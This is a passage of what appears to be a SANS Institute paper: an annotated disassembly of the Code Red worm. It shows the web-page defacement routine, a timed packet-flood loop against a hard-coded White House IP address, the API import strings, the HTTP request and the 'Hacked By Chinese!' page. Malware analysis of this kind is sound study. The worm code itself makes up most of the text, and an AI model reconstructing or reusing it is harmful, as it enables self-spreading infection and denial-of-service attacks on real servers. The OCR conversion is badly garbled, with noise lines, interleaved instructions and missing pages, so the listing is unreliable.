;ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ seg000:000006C1 seg000:000006C1 FOUND\_HTML:  $\qquad \qquad$  ; CODE XREF: HACK\_PAGE+5E j  $\text{seg000:000006C1}$  ; HACK\_PAGE+6E j seg000:000006C1 8B 85 50 FE FF FF mov eax, [ebp-1B0h]; load eax with the data segment seg000:000006C7 83 C0 04 add eax, 4 ; Add seg000:000006CA 8B 8D 4C FE FF FF mov ecx, [ebp-1B4h]; set ecx with the counter seg000:000006D0 89 41 08 mov [ecx+8], eax seg000:000006D3 8B F4 mov esi, esp ; move the web data into the request return seg000:000006D5 8D 95 48 FE FF FF lea edx, [ebp-1B8h] ; Load Effective Address<br>seg000:000006DB 52 push edx ; set 52 push edx ; set ebp-1b8 to receive the old page  $\begin{array}{llll}\n 6A & 04 \\
 68 & 00 & 40 & 00 & 00\n \end{array}$   $\begin{array}{llll}\n \text{push} & 4 \\
 \text{push} & 4000 \text{h} & \text{; for } 4000 \text{ hex b}\n \end{array}$ seg000:000006DE 68 00 40 00 00 push 4000h ; for 4000 hex bytes seg000:000006E3 8B 85 CC FE FF FF mov eax, [ebp-134h] ; stored write address for w3svc seg000:000006E9 50 push eax

![](_page_47_Picture_543.jpeg)

![](_page_48_Picture_525.jpeg)

![](_page_49_Picture_591.jpeg)

**EXAMPLARE SET CONSULTER SANS IN AN ARCADEMENTARE SET AND SO INSTITUTE SET AND SO INSTITUTE SET AND SO INSTITUTE SET AND SO INSTITUTE SET AND SO INSTITUTE SET AND SO INSTITUTE SET AND SO INSTITUTE SET AND SO INSTITUTE SET** seg000.00000699 68 FF FF /F<br>seg000:0000089E FF 95 A0 FE FF FF call dword ptr [ebp-160h] ; Sleep Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 seg000:000008FF 51 push ecx seg000:00000879 81 E2 FF FF 00 00 and edx, 0FFFFh ; load edx with day and hour UTC seg000:0000087F 89 95 4C FE FF FF mov [ebp-1B4h], edx<br>seg000:00000885 83 BD 4C FE FF FF+ cmp dword ptr [ebp-1B4h],  $s_{\text{temp}}$  dword ptr [ebp-1B4h], 1Ch; check if hour is less than 28 seg000:0000088C 7C 1F jl short WHITEHOUSE\_SOCKET\_SETUP ; Jump if Less (SF!=OF) seg000:0000088E seg000:0000088E NEVER\_CALLED1: ; CODE XREF: HACK\_PAGE+25C seg000:0000088E B8 01 00 00 00 00 mov eax, 1 ; this code is self referential and is never called, as far as can be seen<br>seg $000:00000893$  85 C0 seg000:00000893 85 C0 test eax, eax ; Logical Compare seg000:00000895 74 16 jz short WHITEHOUSE\_SOCKET\_SETUP ; Jump if Zero (ZF=1) seg000:00000897 8B F4 mov esi, esp seg000:00000899 68 FF FF FF 7F push 7FFFFFFFh seg000:000008A4 3B F4 cmp esi, esp ; Compare Two Operands<br>seg000:000008A6 90 cmp esi, esp ; Compare Two Operation seg000:000008A6 90 nop ; No Operation seg000:000008A7 43 inc ebx ; Increment by 1 seg000:000008A8 4B dec ebx ; Decrement by 1 seg000:000008A9 43 inc ebx ; Increment by 1 seg000:000008AA 4B dec ebx ; Decrement by 1 seg000:000008AB EB E1 jmp short NEVER\_CALLED1 ; this code is self referential and is never called, as far as can be seen seg000:000008AD ;ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ seg000:000008AD seg000:000008AD WHITEHOUSE\_SOCKET\_SETUP: ; CODE XREF: HACK\_PAGE+23D j<br>seg000:000008AD ; HACK\_PAGE+246 j seg000:000008AD 8B F4 mov esi, esp<br>seg000:000008AF 6A 64 push 64h; seg000:000008AF 6A 64<br>seg000:000008B1 FF 95 A0 FE FF FF call dword ptr [ebp-160h call dword ptr [ebp-160h] ; Sleep seg000:000008B7 3B F4 cmp esi, esp ; Compare Two Operands seg000:000008B9 90 nop ; No Operation seg000:000008BA 43 inc ebx ; Increment by 1<br>seg000:000008BB 4B dec ebx : Decrement by 1 seg000:000008BB 4B dec ebx ; Decrement by 1 seg000:000008BC 43 inc ebx ; Increment by 1 seg000:000008BD 4B dec ebx ; Decrement by 1 seg000:000008BE 8B F4 mov esi, esp seg000:000008C0 6A 00 push 0 ; int protocol seg000:000008C2 6A 01 push 1 ; fam seg000:000008C4 6A 02 push 2 ; pr<br>seg000:000008C6 FF 95 B8 FE FF FF call dword ptr [ebp-148h]; socket FF 95 B8 FE FF FF call dword ptr [ebp-148h] ; socket seg000:000008CC 3B F4 cmp esi, esp ; Compare Two Operands seg000:000008CE 90 and the segment of the segment of the segment of the segment of the segment of the segment of the segment of the segment of the segment of the segment of the segment of the segment of the segment of the seg000:000008CF 43 inc ebx ; Increment by 1 seg000:000008D0 4B dec ebx ; Decrement by 1<br>seg000:000008D1 43 seg000:000008D1 43 inc seg000:000008D2 4B dec ebx ; Decrement by 1 seg000:000008D3 89 85 78 FE FF FF mov [ebp-188h], eax ; store sock descriptor seg000:000008D9 66 C7 85 7C FE FF+ mov word ptr [ebp-184h], 2 ; set afam seg000:000008E2 66 C7 85 7E FE FF+ mov word ptr [ebp-182h], 5000h ; set port(80) seg000:000008EB C7 85 80 FE FF FF+ mov dword ptr [ebp-180h], 5BF089C6h; set ip (www.whitehouse.gov) seg000:000008F5 8B F4 mov esi, esp<br>seg000:000008F7 6A 10 push 10h seg000:000008F7 6A 10 push 10h ; push len seg000:000008F9 8D 8D 7C FE FF FF lea ecx, [ebp-184h]; push sockaddr seg000:00000900 8B 95 78 FE FF FF mov edx, [ebp-188h] ; push sock descriptor seg000:00000906 52 push edx seg000:00000907 FF 95 BC FE FF FF call dword ptr [ebp-144h] ; connect

**ON SANS INSTITUTE THE MANUFACTION CONTRACT (2008)**<br>
SULL EAST 4CREFT FIT and a complete 2000 proposition of the complete 2000 - 2002 - 2002<br>
2010 - 2010 - 2010 - 2010 - 2010 - 2010 - 2010 - 2010 - 2010 - 2010 - 2010<br>
201  $\frac{\text{kg000.0000920}}{\text{kg000.00000920}}$  89 85 4C FE FF FF mov [ebp-1B4h], eax mov [95] Fax and mov [95] Fax and mov [95] Fax and mov [95] Fax and mov  $\frac{1}{2}$  [95] Fax and mov [95] Fax and mov [95] Fax and mov and mov and key film and the participation of the segon of the segon of the segon of the segon of the segon of the segon of the segon of the segon of the segon of the segon of the segon of the segon of the segon of the segon of the se seg000:0000090D 3B F4 cmp esi, esp ; Compare Two Operands seg000:0000090F 90 nop nop inc ebx ; No Operation inc ebx ; No Operation inc ebx ; Increment by 1 seg000:00000910 43 inc ebx seg000:00000911 4B dec ebx ; Decrement by 1 seg000:00000912 43 inc ebx ; Increment by 1<br>seg000:00000913 4B dec ebx ; Decrement by 1 seg000:00000913 4B dec ebx seg000:00000914 C7 85 4C FE FF FF+ mov dword ptr [ebp-1B4h], 0 ; store 0 at ebp-1b4 seg000:0000091E EB 0F jmp short WHITEHOUSE\_SOCKET\_SEND ; if counter >= 18000h jump seg000:00000920 ;ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ seg000:00000920 seg000:00000920 WHITEHOUSE\_SOCKET\_SEND\_INC: ; CODE XREF: HACK\_PAGE+321 j<br>seg000:00000920 8  $8B854CFEFF$  mov eax,  $[ebp-1B4h]$ seg000:00000926 83 C0 01 add eax, 1 ; inc counter<br>seg000:00000929 89 85 4C FE FF FF mov [ebp-1B4h], eax seg000:0000092F seg000:0000092F WHITEHOUSE\_SOCKET\_SEND: ; CODE XREF: HACK\_PAGE+2CF  $seg000:0000092F$  81 BD 4C FE FF FF+ cmp dword ptr  $[ebp-1B4h]$ , 18000h; if counter  $>= 18000h$ jump seg000:00000939 7D 37 jge short WHITEHOUSE SLEEP LOOP ; Jump if Greater or Equal (SF=OF) seg000:0000093B 8B F4 mov esi, esp<br>seg000:0000093D 68 E8 03 00 00 mush 3E8h seg000:0000093D 68 E8 03 00 00 push 3E8h seg000:00000942 FF 95 A0 FE FF FF call dword ptr [ebp-160h] ; Sleep<br>seg000:00000948 3B F4 cmp esi, esp ; Compare Two seg000:00000948 3B F4 cmp esi, esp ; Compare Two Operands seg000:0000094A 90 nop nop ; No Operation seg000:0000094B 43 inc ebx ; Increment by 1<br>seg000:0000094C 4B dec ebx ; Decrement by 1 seg000:0000094C 4B dec ebx seg000:0000094D 43 inc ebx ; Increment by 1 seg000:0000094E 4B dec ebx ; Decrement by 1 seg000:0000094F 8B F4 mov esi, esp  $\frac{\text{seg000:00000951}}{\text{g000:00000951}}$  6A 00 push 0 ; no flags seg000:00000953 6A 01 push 1 ; send len 1 seg000:00000955 8D 8D FC FE FF FF lea ecx, [ebp-104h]; addr of buf seg000:0000095B 51 push ecx seg000:0000095C 8B 95 78 FE FF FF mov edx, [ebp-188h] ; sock descriptor seg000:00000962 52 push edx seg000:00000963 FF 95 C0 FE FF FF call dword ptr [ebp-140h] ; Send seg000:00000963 seg000:00000963 ; sends 1 byte seg000:00000969 3B F4 cmp esi, esp ; Compare Two Operands seg000:0000096B 90 nop in No Operation  $\log$ seg000:0000096C 43 inc ebx ; Increment by 1 seg000:0000096D 4B dec ebx ; Decrement by 1 seg000:0000096E 43 inc ebx ; Increment by 1 seg000:0000096F 4B dec ebx ; Decrement by 1<br>seg000:00000970 EBAE imp short WHITEHOUSE SOCKET SI jmp short WHITEHOUSE\_SOCKET\_SEND\_INC ; jump back to send seg000:00000972 ;ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ seg000:00000972 seg000:00000972 WHITEHOUSE\_SLEEP\_LOOP: ; CODE XREF: HACK PAGE+2EA seg000:00000972 8B F4 mov esi, esp<br>seg000:00000974 68 00 00 00 01 mov esi, esp<br>push 1000000h ; sleep for around 4.66 hours seg000:00000979 FF 95 A0 FE FF FF call dword ptr [ebp-160h] ; Sleep seg000:00000981 90 nop ; No Operation ; No Operation ; No Operation ; No Operation ; No Operation ; No Operation ; No Operation ; No Operation ; No Operation ; No Operation ; No Operation ; No Operation ; No Operation ; No seg000:00000982 43 inc ebx ; Increment by 1 seg000:00000983 4B dec ebx ; Decrement by 1

![](_page_52_Picture_661.jpeg)

![](_page_53_Picture_652.jpeg)

![](_page_54_Picture_647.jpeg)

![](_page_55_Picture_587.jpeg)

![](_page_56_Picture_583.jpeg)

![](_page_57_Picture_511.jpeg)

![](_page_58_Picture_443.jpeg)

**© SANS Institute 2000 - 2002, Author retains full rights.**  $\frac{\text{Seg000:0000D63}}{9}$  56 69 72 74 75 61+aVirtualprotect db 'VirtualProtect',0<br>seg000:00000D72 09 seg000:00000D0B EB EC jmp short SELF\_MODIFY1 ; Jump seg000:00000D0D ;ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ seg000:00000D0D seg000:00000D0D WORMCONTINUE:  $\blacksquare$ WORM+28 j seg000:00000D0D E8 F1 F4 FF FF call DataSetup ; Call Procedure seg000:00000D0D ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ seg000:00000D12 4C 6F 61 64 4C 69+aLoadlibrarya db 'LoadLibraryA',0 seg000:00000D1F 47 65 74 53 79 73+aGetsystemtime db 'GetSystemTime',0 seg000:00000D2D 43 72 65 61 74 65+aCreatethread db 'CreateThread',0 seg000:00000D3A 43 72 65 61 74 65+aCreatefilea db 'CreateFileA',0<br>seg000:00000D46 53 6C 65 65 70 00 aSleep db 'Sleep',0 seg000:00000D46 53 6C 65 65 70 00 aSleep seg000:00000D4C 47 65 74 53 79 73+aGetsystemdefau db 'GetSystemDefaultLangID',0 seg000:00000D72 09 db 9; seg000:00000D73 69 6E 66 6F 63 6F+aInfocomm\_dll db 'infocomm.dll',0 seg000:00000D80 54 63 70 53 6F 63+aTcpsocksend db 'TcpSockSend',0 seg000:00000D8C 09 db 9; seg000:00000D8D 57 53 32 5F 33 32+aWs2\_32\_dll db 'WS2\_32.dll',0 seg000:00000D98 73 6F 63 6B 65 74+aSocket db 'socket',0 seg000:00000D9F 63 6F 6E 6E 65 63+aConnect db 'connect',0 seg000:00000DA7 73 65 6E 64 00 aSend db 'send',0 seg000:00000DAC 72 65 63 76 00 aRecv db 'recv',0 seg000:00000DB1 63 6C 6F 73 65 73+aClosesocket db 'closesocket',0 seg000:00000DBD 09 db 9; seg000:00000DBE 77 33 73 76 63 2E+aW3svc\_dll db 'w3svc.dll',0 seg000:00000DC8 00 db 0; seg000:00000DC9 47 45 54 20 00 aGet db 'GET',0 seg000:00000DCE 3F db 3Fh; ? seg000:00000DCF 00 db 0; seg000:00000DD0 20 20 48 54 54 50+aHttp1\_0Content db ' HTTP/1.0',0Dh,0Ah seg000:00000DD0 2F 31 2E 30 0D 0A+ db 'Content-type: text/xml',0Ah seg000:00000DD0 43 6F 6E 74 65 6E+ db 'HOST:www.worm.com',0Ah<br>seg000:00000DD0 74 2D 74 79 70 65+ db 'Accept: \*/\*',0Ah seg000:00000DD0 74 2D 74 79 70 65+ seg000:00000DD0 3A 20 74 65 78 74+ db 'Content-length: 3569 ',0Dh,0Ah seg000:00000DD0 2F 78 6D 6C 0A 48+ db 0Dh,0Ah,0 seg000:00000E2C 63 3A 5C 6E 6F 74+aCNotworm db 'c:\notworm',0 seg000:00000E37 4C 4D 54 48 0D 0A+aLmthHtmlHeadMe db 'LMTH',0Dh,0Ah seg000:00000E37 3C 68 74 6D 6C 3E+ db '<html><head><meta http-equiv="Content-Type" content="text/ht"<br>seg000:00000E37 3C 68 65 61 64 3E+ db 'ml; charset=english"><title>HELLO!</title></head><br/>shady><hr s seg000:00000E37 3C 68 65 61 64 3E+ db 'ml; charset=english"><title>HELLO!</title></head><bady><hr s' seg000:00000E37 3C 6D 65 74 61 20+ db 'ize=5><font color="red"><p align="center">Welcome to http://' seg000:00000E37 68 74 74 70 2D 65+ db 'www.worm.com !<br><br>Hacked By Chinese!</font></hr></bady><' seg000:00000E37 71 75 69 76 3D 22+ db '/html> seg000:00000E37 43 6F 6E 74 65 6E+ db ' seg000:00000E37 74 2D 54 79 70 65+ db ' seg000:00000E37 22 20 63 6F 6E 74+seg000 ends seg000:00000E37 65 6E 74 3D 22 74+ seg000:00000E37 65 78 74 2F 68 74+ seg000:00000E37 6D 6C 3B 20 63 68+ end